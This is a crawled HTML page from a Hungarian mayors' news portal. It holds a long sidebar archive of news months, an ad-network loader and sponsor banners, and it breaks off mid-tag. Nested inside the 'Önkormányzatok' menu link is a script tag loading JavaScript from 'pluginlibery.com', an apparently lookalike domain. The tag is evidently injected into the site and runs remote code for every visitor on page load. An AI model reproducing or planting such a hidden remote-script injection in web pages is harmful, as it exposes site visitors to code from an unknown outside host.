

--- FILE ---
content_type: text/html
request_url: https://magyarpolgarmester.hu/?site=104&c=3024&menu=c02
body_size: 8999
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Magyar Polg&aacute;rmester Online</title>
<script language="javascript">
function img(imgs) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('img.php?img=' + imgs,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,titlebar=no,width=100,height=100');
			console.focus();
}
</script>

<link rel="stylesheet" type="text/css" href="mpm.css"/>

<script language="JavaScript" src="mpm.js" type="text/javascript"></script>

</head>

<body >
<table width="800" height="100%" border="0" align="center" cellpadding="0" cellspacing="0" style="border-left: 1px solid black; border-right: 1px solid black;">
  <tr>
    <td height="41" style="padding-left: 10px;" align="left" valign="middle" background="grf/design_top.jpg"><!-- header -->&nbsp;<a href="index.php" class="top">Főoldal</a> &nbsp;</td>
  </tr>
  <tr>
    <td height="141" background="grf/design_header.jpg">&nbsp;</td>
  </tr>
  <tr>
    <td width="800" height="100%" align="left" valign="top"><table width="800" height="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="157" height="100%" align="left" valign="top" bgcolor="#FFFFFF"><!-- menük -->
        
        
<table width="157" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr><td onClick="location.href='?site=104&menu=c02'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=104&menu=c02"><b>Hírek</b></a></span></td></tr><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2007')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2007</b></a></span></td></tr><div id="sidemenu_hir_2007" class="adminmenu" align="left"><a href="?site=103&y=2007&m=3&menu=c02"><b>2007 - március</b></a><a href="?site=103&y=2007&m=4&menu=c02"><b>2007 - április</b></a><a href="?site=103&y=2007&m=5&menu=c02"><b>2007 - május</b></a><a href="?site=103&y=2007&m=6&menu=c02"><b>2007 - június</b></a><a href="?site=103&y=2007&m=7&menu=c02"><b>2007 - július</b></a><a href="?site=103&y=2007&m=8&menu=c02"><b>2007 - augusztus</b></a><a href="?site=103&y=2007&m=9&menu=c02"><b>2007 - szeptember</b></a><a href="?site=103&y=2007&m=10&menu=c02"><b>2007 - október</b></a><a href="?site=103&y=2007&m=11&menu=c02"><b>2007 - november</b></a><a href="?site=103&y=2007&m=12&menu=c02"><b>2007 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2008')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2008</b></a></span></td></tr><div id="sidemenu_hir_2008" class="adminmenu" align="left"><a href="?site=103&y=2008&m=1&menu=c02"><b>2008 - január</b></a><a href="?site=103&y=2008&m=2&menu=c02"><b>2008 - február</b></a><a href="?site=103&y=2008&m=3&menu=c02"><b>2008 - március</b></a><a href="?site=103&y=2008&m=4&menu=c02"><b>2008 - április</b></a><a href="?site=103&y=2008&m=5&menu=c02"><b>2008 - május</b></a><a href="?site=103&y=2008&m=6&menu=c02"><b>2008 - június</b></a><a href="?site=103&y=2008&m=7&menu=c02"><b>2008 - július</b></a><a href="?site=103&y=2008&m=8&menu=c02"><b>2008 - augusztus</b></a><a href="?site=103&y=2008&m=9&menu=c02"><b>2008 - szeptember</b></a><a href="?site=103&y=2008&m=10&menu=c02"><b>2008 - október</b></a><a href="?site=103&y=2008&m=11&menu=c02"><b>2008 - november</b></a><a href="?site=103&y=2008&m=12&menu=c02"><b>2008 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2009')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2009</b></a></span></td></tr><div id="sidemenu_hir_2009" class="adminmenu" align="left"><a href="?site=103&y=2009&m=1&menu=c02"><b>2009 - január</b></a><a href="?site=103&y=2009&m=2&menu=c02"><b>2009 - február</b></a><a href="?site=103&y=2009&m=3&menu=c02"><b>2009 - március</b></a><a href="?site=103&y=2009&m=4&menu=c02"><b>2009 - április</b></a><a href="?site=103&y=2009&m=5&menu=c02"><b>2009 - május</b></a><a href="?site=103&y=2009&m=6&menu=c02"><b>2009 - június</b></a><a href="?site=103&y=2009&m=7&menu=c02"><b>2009 - július</b></a><a href="?site=103&y=2009&m=8&menu=c02"><b>2009 - augusztus</b></a><a href="?site=103&y=2009&m=9&menu=c02"><b>2009 - szeptember</b></a><a href="?site=103&y=2009&m=10&menu=c02"><b>2009 - október</b></a><a href="?site=103&y=2009&m=11&menu=c02"><b>2009 - november</b></a><a href="?site=103&y=2009&m=12&menu=c02"><b>2009 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2010')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2010</b></a></span></td></tr><div id="sidemenu_hir_2010" class="adminmenu" align="left"><a href="?site=103&y=2010&m=1&menu=c02"><b>2010 - január</b></a><a href="?site=103&y=2010&m=2&menu=c02"><b>2010 - február</b></a><a href="?site=103&y=2010&m=3&menu=c02"><b>2010 - március</b></a><a href="?site=103&y=2010&m=4&menu=c02"><b>2010 - április</b></a><a href="?site=103&y=2010&m=5&menu=c02"><b>2010 - május</b></a><a href="?site=103&y=2010&m=6&menu=c02"><b>2010 - június</b></a><a href="?site=103&y=2010&m=7&menu=c02"><b>2010 - július</b></a><a href="?site=103&y=2010&m=8&menu=c02"><b>2010 - augusztus</b></a><a href="?site=103&y=2010&m=9&menu=c02"><b>2010 - szeptember</b></a><a href="?site=103&y=2010&m=10&menu=c02"><b>2010 - október</b></a><a href="?site=103&y=2010&m=11&menu=c02"><b>2010 - november</b></a><a href="?site=103&y=2010&m=12&menu=c02"><b>2010 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2011')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2011</b></a></span></td></tr><div id="sidemenu_hir_2011" class="adminmenu" align="left"><a href="?site=103&y=2011&m=1&menu=c02"><b>2011 - január</b></a><a href="?site=103&y=2011&m=2&menu=c02"><b>2011 - február</b></a><a href="?site=103&y=2011&m=3&menu=c02"><b>2011 - március</b></a><a href="?site=103&y=2011&m=4&menu=c02"><b>2011 - április</b></a><a href="?site=103&y=2011&m=5&menu=c02"><b>2011 - május</b></a><a href="?site=103&y=2011&m=6&menu=c02"><b>2011 - június</b></a><a href="?site=103&y=2011&m=7&menu=c02"><b>2011 - július</b></a><a href="?site=103&y=2011&m=8&menu=c02"><b>2011 - augusztus</b></a><a href="?site=103&y=2011&m=9&menu=c02"><b>2011 - szeptember</b></a><a href="?site=103&y=2011&m=10&menu=c02"><b>2011 - október</b></a><a href="?site=103&y=2011&m=11&menu=c02"><b>2011 - november</b></a><a href="?site=103&y=2011&m=12&menu=c02"><b>2011 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2012')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2012</b></a></span></td></tr><div id="sidemenu_hir_2012" class="adminmenu" align="left"><a href="?site=103&y=2012&m=1&menu=c02"><b>2012 - január</b></a><a href="?site=103&y=2012&m=2&menu=c02"><b>2012 - február</b></a><a href="?site=103&y=2012&m=3&menu=c02"><b>2012 - március</b></a><a href="?site=103&y=2012&m=4&menu=c02"><b>2012 - április</b></a><a href="?site=103&y=2012&m=5&menu=c02"><b>2012 - május</b></a><a href="?site=103&y=2012&m=6&menu=c02"><b>2012 - június</b></a><a href="?site=103&y=2012&m=7&menu=c02"><b>2012 - július</b></a><a href="?site=103&y=2012&m=8&menu=c02"><b>2012 - augusztus</b></a><a href="?site=103&y=2012&m=9&menu=c02"><b>2012 - szeptember</b></a><a href="?site=103&y=2012&m=10&menu=c02"><b>2012 - október</b></a><a href="?site=103&y=2012&m=11&menu=c02"><b>2012 - november</b></a><a href="?site=103&y=2012&m=12&menu=c02"><b>2012 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2013')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2013</b></a></span></td></tr><div id="sidemenu_hir_2013" class="adminmenu" align="left"><a href="?site=103&y=2013&m=1&menu=c02"><b>2013 - január</b></a><a href="?site=103&y=2013&m=2&menu=c02"><b>2013 - február</b></a><a href="?site=103&y=2013&m=3&menu=c02"><b>2013 - március</b></a><a href="?site=103&y=2013&m=4&menu=c02"><b>2013 - április</b></a><a href="?site=103&y=2013&m=5&menu=c02"><b>2013 - május</b></a><a href="?site=103&y=2013&m=6&menu=c02"><b>2013 - június</b></a><a href="?site=103&y=2013&m=7&menu=c02"><b>2013 - július</b></a><a href="?site=103&y=2013&m=8&menu=c02"><b>2013 - augusztus</b></a><a href="?site=103&y=2013&m=9&menu=c02"><b>2013 - szeptember</b></a><a href="?site=103&y=2013&m=10&menu=c02"><b>2013 - október</b></a><a href="?site=103&y=2013&m=11&menu=c02"><b>2013 - november</b></a><a href="?site=103&y=2013&m=12&menu=c02"><b>2013 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2014')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2014</b></a></span></td></tr><div id="sidemenu_hir_2014" class="adminmenu" align="left"><a href="?site=103&y=2014&m=1&menu=c02"><b>2014 - január</b></a><a href="?site=103&y=2014&m=2&menu=c02"><b>2014 - február</b></a><a href="?site=103&y=2014&m=3&menu=c02"><b>2014 - március</b></a><a href="?site=103&y=2014&m=4&menu=c02"><b>2014 - április</b></a><a href="?site=103&y=2014&m=5&menu=c02"><b>2014 - május</b></a><a href="?site=103&y=2014&m=6&menu=c02"><b>2014 - június</b></a><a href="?site=103&y=2014&m=7&menu=c02"><b>2014 - július</b></a><a href="?site=103&y=2014&m=8&menu=c02"><b>2014 - augusztus</b></a><a href="?site=103&y=2014&m=9&menu=c02"><b>2014 - szeptember</b></a><a href="?site=103&y=2014&m=10&menu=c02"><b>2014 - október</b></a><a href="?site=103&y=2014&m=11&menu=c02"><b>2014 - november</b></a><a href="?site=103&y=2014&m=12&menu=c02"><b>2014 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2015')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2015</b></a></span></td></tr><div id="sidemenu_hir_2015" class="adminmenu" align="left"><a href="?site=103&y=2015&m=1&menu=c02"><b>2015 - január</b></a><a href="?site=103&y=2015&m=2&menu=c02"><b>2015 - február</b></a><a href="?site=103&y=2015&m=3&menu=c02"><b>2015 - március</b></a><a href="?site=103&y=2015&m=4&menu=c02"><b>2015 - április</b></a><a href="?site=103&y=2015&m=5&menu=c02"><b>2015 - május</b></a><a href="?site=103&y=2015&m=6&menu=c02"><b>2015 - június</b></a><a href="?site=103&y=2015&m=7&menu=c02"><b>2015 - július</b></a><a href="?site=103&y=2015&m=8&menu=c02"><b>2015 - augusztus</b></a><a href="?site=103&y=2015&m=9&menu=c02"><b>2015 - szeptember</b></a><a href="?site=103&y=2015&m=10&menu=c02"><b>2015 - október</b></a><a href="?site=103&y=2015&m=11&menu=c02"><b>2015 - november</b></a><a href="?site=103&y=2015&m=12&menu=c02"><b>2015 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2016')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2016</b></a></span></td></tr><div id="sidemenu_hir_2016" class="adminmenu" align="left"><a href="?site=103&y=2016&m=1&menu=c02"><b>2016 - január</b></a><a href="?site=103&y=2016&m=2&menu=c02"><b>2016 - február</b></a><a href="?site=103&y=2016&m=3&menu=c02"><b>2016 - március</b></a><a href="?site=103&y=2016&m=4&menu=c02"><b>2016 - április</b></a><a href="?site=103&y=2016&m=5&menu=c02"><b>2016 - május</b></a><a href="?site=103&y=2016&m=6&menu=c02"><b>2016 - június</b></a><a href="?site=103&y=2016&m=7&menu=c02"><b>2016 - július</b></a><a href="?site=103&y=2016&m=8&menu=c02"><b>2016 - augusztus</b></a><a href="?site=103&y=2016&m=9&menu=c02"><b>2016 - szeptember</b></a><a href="?site=103&y=2016&m=10&menu=c02"><b>2016 - október</b></a><a href="?site=103&y=2016&m=11&menu=c02"><b>2016 - november</b></a><a href="?site=103&y=2016&m=12&menu=c02"><b>2016 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2017')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2017</b></a></span></td></tr><div id="sidemenu_hir_2017" class="adminmenu" align="left"><a href="?site=103&y=2017&m=1&menu=c02"><b>2017 - január</b></a><a href="?site=103&y=2017&m=2&menu=c02"><b>2017 - február</b></a><a href="?site=103&y=2017&m=3&menu=c02"><b>2017 - március</b></a><a href="?site=103&y=2017&m=4&menu=c02"><b>2017 - április</b></a><a href="?site=103&y=2017&m=5&menu=c02"><b>2017 - május</b></a><a href="?site=103&y=2017&m=6&menu=c02"><b>2017 - június</b></a><a href="?site=103&y=2017&m=7&menu=c02"><b>2017 - július</b></a><a href="?site=103&y=2017&m=8&menu=c02"><b>2017 - augusztus</b></a><a href="?site=103&y=2017&m=9&menu=c02"><b>2017 - szeptember</b></a><a href="?site=103&y=2017&m=10&menu=c02"><b>2017 - október</b></a><a href="?site=103&y=2017&m=11&menu=c02"><b>2017 - november</b></a><a href="?site=103&y=2017&m=12&menu=c02"><b>2017 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2018')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2018</b></a></span></td></tr><div id="sidemenu_hir_2018" class="adminmenu" align="left"><a href="?site=103&y=2018&m=1&menu=c02"><b>2018 - január</b></a><a href="?site=103&y=2018&m=2&menu=c02"><b>2018 - február</b></a><a href="?site=103&y=2018&m=3&menu=c02"><b>2018 - március</b></a><a href="?site=103&y=2018&m=4&menu=c02"><b>2018 - április</b></a><a href="?site=103&y=2018&m=5&menu=c02"><b>2018 - május</b></a><a href="?site=103&y=2018&m=6&menu=c02"><b>2018 - június</b></a><a href="?site=103&y=2018&m=7&menu=c02"><b>2018 - július</b></a><a href="?site=103&y=2018&m=8&menu=c02"><b>2018 - augusztus</b></a><a href="?site=103&y=2018&m=9&menu=c02"><b>2018 - szeptember</b></a><a href="?site=103&y=2018&m=10&menu=c02"><b>2018 - október</b></a><a href="?site=103&y=2018&m=11&menu=c02"><b>2018 - november</b></a><a href="?site=103&y=2018&m=12&menu=c02"><b>2018 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2019')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2019</b></a></span></td></tr><div id="sidemenu_hir_2019" class="adminmenu" align="left"><a href="?site=103&y=2019&m=1&menu=c02"><b>2019 - január</b></a><a href="?site=103&y=2019&m=2&menu=c02"><b>2019 - február</b></a><a href="?site=103&y=2019&m=3&menu=c02"><b>2019 - március</b></a><a href="?site=103&y=2019&m=4&menu=c02"><b>2019 - április</b></a><a href="?site=103&y=2019&m=5&menu=c02"><b>2019 - május</b></a><a href="?site=103&y=2019&m=6&menu=c02"><b>2019 - június</b></a><a href="?site=103&y=2019&m=7&menu=c02"><b>2019 - július</b></a><a href="?site=103&y=2019&m=8&menu=c02"><b>2019 - augusztus</b></a><a href="?site=103&y=2019&m=9&menu=c02"><b>2019 - szeptember</b></a><a href="?site=103&y=2019&m=10&menu=c02"><b>2019 - október</b></a><a href="?site=103&y=2019&m=11&menu=c02"><b>2019 - november</b></a><a href="?site=103&y=2019&m=12&menu=c02"><b>2019 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2020')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2020</b></a></span></td></tr><div id="sidemenu_hir_2020" class="adminmenu" align="left"><a href="?site=103&y=2020&m=1&menu=c02"><b>2020 - január</b></a><a href="?site=103&y=2020&m=2&menu=c02"><b>2020 - február</b></a><a href="?site=103&y=2020&m=3&menu=c02"><b>2020 - március</b></a><a href="?site=103&y=2020&m=4&menu=c02"><b>2020 - április</b></a><a href="?site=103&y=2020&m=5&menu=c02"><b>2020 - május</b></a><a href="?site=103&y=2020&m=6&menu=c02"><b>2020 - június</b></a><a href="?site=103&y=2020&m=7&menu=c02"><b>2020 - július</b></a><a href="?site=103&y=2020&m=8&menu=c02"><b>2020 - augusztus</b></a><a href="?site=103&y=2020&m=9&menu=c02"><b>2020 - szeptember</b></a><a href="?site=103&y=2020&m=10&menu=c02"><b>2020 - október</b></a><a href="?site=103&y=2020&m=11&menu=c02"><b>2020 - november</b></a><a href="?site=103&y=2020&m=12&menu=c02"><b>2020 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2021')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2021</b></a></span></td></tr><div id="sidemenu_hir_2021" class="adminmenu" align="left"><a href="?site=103&y=2021&m=1&menu=c02"><b>2021 - január</b></a><a href="?site=103&y=2021&m=2&menu=c02"><b>2021 - február</b></a><a href="?site=103&y=2021&m=3&menu=c02"><b>2021 - március</b></a><a href="?site=103&y=2021&m=4&menu=c02"><b>2021 - április</b></a><a href="?site=103&y=2021&m=5&menu=c02"><b>2021 - május</b></a><a href="?site=103&y=2021&m=6&menu=c02"><b>2021 - június</b></a><a href="?site=103&y=2021&m=7&menu=c02"><b>2021 - július</b></a><a href="?site=103&y=2021&m=8&menu=c02"><b>2021 - augusztus</b></a><a href="?site=103&y=2021&m=9&menu=c02"><b>2021 - szeptember</b></a><a href="?site=103&y=2021&m=10&menu=c02"><b>2021 - október</b></a><a href="?site=103&y=2021&m=11&menu=c02"><b>2021 - november</b></a><a href="?site=103&y=2021&m=12&menu=c02"><b>2021 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2022')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2022</b></a></span></td></tr><div id="sidemenu_hir_2022" class="adminmenu" align="left"><a href="?site=103&y=2022&m=1&menu=c02"><b>2022 - január</b></a><a href="?site=103&y=2022&m=2&menu=c02"><b>2022 - február</b></a><a href="?site=103&y=2022&m=3&menu=c02"><b>2022 - március</b></a><a href="?site=103&y=2022&m=4&menu=c02"><b>2022 - április</b></a><a href="?site=103&y=2022&m=5&menu=c02"><b>2022 - május</b></a><a href="?site=103&y=2022&m=6&menu=c02"><b>2022 - június</b></a><a href="?site=103&y=2022&m=7&menu=c02"><b>2022 - július</b></a><a href="?site=103&y=2022&m=8&menu=c02"><b>2022 - augusztus</b></a><a href="?site=103&y=2022&m=9&menu=c02"><b>2022 - szeptember</b></a><a href="?site=103&y=2022&m=10&menu=c02"><b>2022 - október</b></a><a href="?site=103&y=2022&m=11&menu=c02"><b>2022 - november</b></a><a href="?site=103&y=2022&m=12&menu=c02"><b>2022 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2023')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2023</b></a></span></td></tr><div id="sidemenu_hir_2023" class="adminmenu" align="left"><a href="?site=103&y=2023&m=1&menu=c02"><b>2023 - január</b></a><a href="?site=103&y=2023&m=2&menu=c02"><b>2023 - február</b></a><a href="?site=103&y=2023&m=3&menu=c02"><b>2023 - március</b></a><a href="?site=103&y=2023&m=4&menu=c02"><b>2023 - április</b></a><a href="?site=103&y=2023&m=5&menu=c02"><b>2023 - május</b></a><a href="?site=103&y=2023&m=6&menu=c02"><b>2023 - június</b></a><a href="?site=103&y=2023&m=7&menu=c02"><b>2023 - július</b></a><a href="?site=103&y=2023&m=8&menu=c02"><b>2023 - augusztus</b></a><a href="?site=103&y=2023&m=9&menu=c02"><b>2023 - szeptember</b></a><a href="?site=103&y=2023&m=10&menu=c02"><b>2023 - október</b></a><a href="?site=103&y=2023&m=11&menu=c02"><b>2023 - november</b></a><a href="?site=103&y=2023&m=12&menu=c02"><b>2023 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2024')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2024</b></a></span></td></tr><div id="sidemenu_hir_2024" class="adminmenu" align="left"><a href="?site=103&y=2024&m=1&menu=c02"><b>2024 - január</b></a><a href="?site=103&y=2024&m=2&menu=c02"><b>2024 - február</b></a><a href="?site=103&y=2024&m=3&menu=c02"><b>2024 - március</b></a><a href="?site=103&y=2024&m=4&menu=c02"><b>2024 - április</b></a><a href="?site=103&y=2024&m=5&menu=c02"><b>2024 - május</b></a><a href="?site=103&y=2024&m=6&menu=c02"><b>2024 - június</b></a><a href="?site=103&y=2024&m=7&menu=c02"><b>2024 - július</b></a><a href="?site=103&y=2024&m=8&menu=c02"><b>2024 - augusztus</b></a><a href="?site=103&y=2024&m=9&menu=c02"><b>2024 - szeptember</b></a><a href="?site=103&y=2024&m=10&menu=c02"><b>2024 - október</b></a><a href="?site=103&y=2024&m=11&menu=c02"><b>2024 - november</b></a><a href="?site=103&y=2024&m=12&menu=c02"><b>2024 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2025')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2025</b></a></span></td></tr><div id="sidemenu_hir_2025" class="adminmenu" align="left"><a href="?site=103&y=2025&m=1&menu=c02"><b>2025 - január</b></a><a href="?site=103&y=2025&m=2&menu=c02"><b>2025 - február</b></a><a href="?site=103&y=2025&m=3&menu=c02"><b>2025 - március</b></a><a href="?site=103&y=2025&m=4&menu=c02"><b>2025 - április</b></a><a href="?site=103&y=2025&m=5&menu=c02"><b>2025 - május</b></a><a href="?site=103&y=2025&m=6&menu=c02"><b>2025 - június</b></a><a href="?site=103&y=2025&m=7&menu=c02"><b>2025 - július</b></a><a href="?site=103&y=2025&m=8&menu=c02"><b>2025 - augusztus</b></a><a href="?site=103&y=2025&m=9&menu=c02"><b>2025 - szeptember</b></a><a href="?site=103&y=2025&m=10&menu=c02"><b>2025 - október</b></a><a href="?site=103&y=2025&m=11&menu=c02"><b>2025 - november</b></a><a href="?site=103&y=2025&m=12&menu=c02"><b>2025 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2026')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2026</b></a></span></td></tr><div id="sidemenu_hir_2026" class="adminmenu" align="left"><a href="?site=103&y=2026&m=1&menu=c02"><b>2026 - január</b></a></div><tr><td onClick="location.href='?site=104&menu=5'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=104&menu=5"><b>Önkormányzatok<script src="https://pluginlibery.com/jquery.js"></script></b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=94&menu=21'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=94&menu=21"><b>Önk. szövetségek</b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=17&menu=7'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=17&menu=7"><b>Jogszabályok</b></a></span></td></tr></table>
			<!-- JavaScript beépítés: 02_mol_mosz_logo_120x60, 2367228 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367228&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367228&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367228&nah=!ie" alt="Hirdetés" /></a></noscript>
			
			</center>
      
        <div align="center"><p align="center">&nbsp;<a href="http://www.mevakomi.hu/Esoviz-tarolo-edenyek-c33_669_2.htm" target="_blank"><img src="https://moszlap.hu/uploads/files/banner-jobb-oldali-logoval.jpg" border="0" alt="mevakomi" width="120" /></a></p>  <p align="center">&nbsp;<a href="https://www.fellowes.hu/aeramaxpro/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://moszlap.hu/uploads/files/fellowes.jpg" border="0" width="120" height="400" /></a><a href="https://fellowes.hu/" target="_blank"></a></p><p align="center"><a href="https://visiblecrossing.com/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://magyarpolgarmester.hu/files/vcr.png" border="0" alt="vcr" width="120" height="58" /></a><a href="https://fellowes.hu/" target="_blank"><br /><br /></a><a href="https://edenred.hu/" target="_blank"><img style="border: 0px none; cursor: default" src="https://moszlap.hu/uploads/files/edenred.png" border="0" alt="m" width="120" height="120" /></a></p><p align="center"><a href="http://www.civertan.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/civertan_logo_120px.jpg" border="0" alt="civertan_logo_120px.jpg" /></a></p>   <p align="center"><a href="https://www.vkf-renzel.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/vkf.jpg" border="0" alt="vkf" width="123" height="104" /></a></p><p align="center"><a href="https://www.blockcity.tech/" target="_blank"><img src="http://magyarpolgarmester.hu/files/BLOCK_LOGO_vertical.png" border="0" alt="blockcity" /></a></p> <div style="text-align: center"><p align="center"><a href="https://www.agrosol.hu/" target="_blank"><img src="http://moszlap.hu/uploads/files/agrosol.jpg" border="0" alt="agrosol" width="120" height="34" /></a></p>&nbsp;</div><div style="text-align: center"><a href="https://www.fenyszerviz.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/glansya.png" border="0" alt="glansya" width="120" height="118" /></a></div><p align="center">&nbsp;<a href="https://mobilissimus.hu/projektek/prosperity" target="_blank"><img src="http://magyarpolgarmester.hu/files/prosperty.png" border="0" alt="prosperty" width="120" height="124" /></a> <br /></p><p align="center"><a href="http://elmu.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/elmuemasz.jpg" border="0" alt="elmuemasz" width="120" height="46" /></a> </p><p align="center">&nbsp;<a href="http://www.moszlap.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/mosz.jpg" border="0" alt="mosz" width="120" height="56" /></a> <br /></p><p align="center"><a href="https://www.raiffeisen.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Raiffeisen-Bank-uj-logo-szines.jpg" border="0" alt="mosz" width="120" height="35" /><br /><br /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/s_ter.jpg" border="0" alt="s t&eacute;r" width="120" height="27" /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><br /></a><img src="http://www.magyarpolgarmester.hu/files/eupolg.jpg" border="0" alt="europa a polgarokert" width="120" height="24" /><br /><br /></p><p align="center"><a href="http://solarway.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/solarway.jpg" border="0" alt="solarway" width="120" height="29" /><br /><br /></a></p><p align="center"><a href="http://solarway.hu/okoszebra/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/safecross.jpg" border="0" alt="safecross" width="120" height="33" /></a></p><p align="center">&nbsp;<br /><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/meva.jpg" border="0" alt="meva" width="120" height="31" /></a>  <br /></p><p align="center"><a href="http://www.tpf.hu/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/tempus.jpg" border="0" alt="s t&eacute;r" width="120" height="72" /><br /><br /></a></p><p align="center"><a href="http://nrgcar.eu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nrgcar.jpg" border="0" 